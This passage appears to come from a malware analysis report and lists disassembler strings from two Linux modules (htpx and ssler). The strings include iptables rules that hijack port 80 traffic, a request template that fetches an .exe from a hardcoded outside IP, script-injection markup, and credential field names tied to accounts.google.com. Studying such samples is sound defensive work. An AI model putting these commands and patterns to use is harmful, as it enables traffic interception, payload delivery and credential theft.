 Address Length Type String
.rodata:080... 00000030 C iptables -I INPUT -p tcp --dport 8888 -j ACCEPT
.rodata:080... 0000004B C iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
.rodata:080... 00000030 C iptables -D INPUT -p tcp --dport 8888 -j ACCEPT
.rodata:080... 0000004B C iptables -t nat -D PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
.rodata:080... 00000007 C filter
.rodata:080... 0000000D C ip_tables.ko
.rodata:080... 00000006 C /sbin/
.rodata:080... 00000007 C insmod
.rodata:080... 00000012 C iptable_filter.ko
.rodata:080... 0000000F C iptable_nat.ko
.rodata:080... 00000012 C /var/run/htpx.pid
.rodata:080... 00000010 C /proc/%u/status
.rodata:080... 00000006 C %s %s
.rodata:080... 0000000E C 103.6.146.194
.rodata:080... 0000000B C Connection
.rodata:080... 0000000B C connection
.rodata:080... 0000000B C keep-alive
.rodata:080... 0000000F C Content-Length
.rodata:080... 0000000F C Content-length
.rodata:080... 0000000F C content-length
.rodata:080... 00000012 C %[^ ] %[^ ] %[^ ]
.rodata:080... 00000008 C http://
.rodata:080... 00000005 C Host
.rodata:080... 00000005 C .exe
.rodata:080... 00000012 C HTTP/1.1 200 OK\r\n
.rodata:080... 00000010 C /var/run/tr.pid
.rodata:080... 00000011 C Server: Apache\r\n
.rodata:080... 00000015 C Content-Length: %d\r\n
.rodata:080... 00000019 C Accept-Ranges: bytes\r\n\r\n
.rodata:080... 00000011 C %s %s HTTP/1.1\r\n
.rodata:080... 00000005 C .jpg
.rodata:080... 00000006 C .jpeg
.rodata:080... 00000005 C .png
.rodata:080... 00000005 C .gif
.rodata:080... 00000005 C .css
.rodata:080... 00000005 C .ttf
.rodata:080... 00000006 C .woff
.rodata:080... 00000010 C Accept-Encoding
.rodata:080... 00000005 C gzip
.rodata:080... 00000009 C %s: %s\r\n
.rodata:080... 00000008 C Alt-Svc
.rodata:080... 00000005 C Vary
.rodata:080... 0000000C C Content-MD5
.rodata:080... 00000018 C content-security-policy
.rodata:080... 0000000B C X-FB-Debug
.rodata:080... 0000001C C public-key-pins-report-only
.rodata:080... 0000001C C Access-Control-Allow-Origin
.rodata:080... 0000004A C GET %s HTTP/1.1\r\nHost: 103.6.146.194\r\nAccept: */*\r\nUser-Agent: curl53\r\n\r\n
.rodata:080... 0000002C C Content-Type: application/x-msdos-program\r\n
.rodata:080... 00000011 C /etc/resolv.conf
.rodata:080... 0000000B C nameserver
Address Length Type String
.rodata:080... 00000030 C iptables -I INPUT -p tcp --dport 8888 -j ACCEPT
.rodata:080... 0000004B C iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
.rodata:080... 00000030 C iptables -D INPUT -p tcp --dport 8888 -j ACCEPT
.rodata:080... 0000004B C iptables -t nat -D PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8888
.rodata:080... 00000034 C <script type=\"text/javascript\" src=\"%s\" ></script>\n
.rodata:080... 00000007 C filter
.rodata:080... 0000000D C ip_tables.ko
.rodata:080... 00000006 C /sbin/
.rodata:080... 00000007 C insmod
.rodata:080... 00000012 C iptable_filter.ko
.rodata:080... 0000000F C iptable_nat.ko
.rodata:080... 00000013 C /var/run/ssler.pid
.rodata:080... 00000006 C dump:
.rodata:080... 00000006 C site:
.rodata:080... 00000006 C hook:
.rodata:080... 00000005 C dst:
.rodata:080... 00000005 C src:
.rodata:080... 00000010 C /proc/%u/status
.rodata:080... 00000006 C %s %s
.rodata:080... 00000015 C %s/reps_%u_%u_%u.bin
.rodata:080... 00000009 C sername=
.rodata:080... 00000005 C ser=
.rodata:080... 00000006 C ogin=
.rodata:080... 00000005 C ail=
.rodata:080... 00000006 C hone=
.rodata:080... 00000013 C session%5Busername
.rodata:080... 00000011 C session[username
.rodata:080... 00000009 C assword=
.rodata:080... 00000005 C ass=
.rodata:080... 00000013 C session%5Bpassword
.rodata:080... 00000011 C session[password
.rodata:080... 00000009 C Location
.rodata:080... 00000009 C location
.rodata:080... 00000009 C https://
.rodata:080... 0000000B C Connection
.rodata:080... 0000000B C connection
.rodata:080... 0000000B C keep-alive
.rodata:080... 00000007 C %s %s\n
.rodata:080... 00000009 C url: %s\n
.rodata:080... 0000000A C site: %s\n
.rodata:080... 0000000F C Content-Length
.rodata:080... 0000000F C Content-length
.rodata:080... 0000000F C content-length
.rodata:080... 00000009 C http://
.rodata:080... 00000006 C https
.rodata:080... 00000007 C <meta n
.rodata:080... 00000005 C ame=
.rodata:080... 00000012 C %[^ ] %[^ ] %[^ ]
.rodata:080... 00000005 C Host
.rodata:080... 00000005 C %s%s
.rodata:080... 00000014 C accounts.google.com